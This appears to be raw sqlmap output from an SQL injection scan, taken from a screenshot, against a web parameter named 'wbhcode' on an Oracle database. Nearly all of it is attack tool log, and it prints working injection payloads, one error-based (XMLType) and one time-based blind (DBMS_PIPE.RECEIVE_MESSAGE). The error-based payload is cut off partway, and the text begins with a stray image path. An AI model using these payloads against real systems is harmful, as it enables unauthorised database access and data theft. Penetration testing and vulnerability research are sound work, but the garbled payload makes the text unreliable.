 12:17:41] [INFO] GET parameter 'wbhcode' is 'Oracle AND error-based - WHERE or HAVING clause (XMLType)' injectable
12:17:41] [INFO] testing 'Oracle inline queries'
12:17:41] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
12:17:41] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
12:17:41] [INFO] testing 'Oracle stacked queries (heavy query - comment)'
12:17:41] [INFO] testing 'Oracle stacked queries (heavy query)'
12:17:42] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP - comment)'
12:17:42] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
12:17:42] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP - comment)'
12:17:42] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
12:17:42] [INFO] testing 'Oracle AND time-based blind'
12:18:01] [INFO] GET parameter 'wbhcode' appears to be 'Oracle AND time-based blind' injectable
12:18:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'wbhcode' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 158 HTTP(s) requests:
---
Parameter: wbhcode (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: wbhcode=%00' AND 1694=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(98)||CHR(122)||CHR(
AL)||CHR(113)||CHR(98)||CHR(122)||CHR(120)||CHR(113)||CHR(62))) FROM DUAL) AND 'kOqo'='kOqo
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: wbhcode=%00' AND 3019=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(75)||CHR(84)||CHR(107),5) AND 'Vbjb'='Vbjb
---
[12:18:01] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
12:18:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 91 times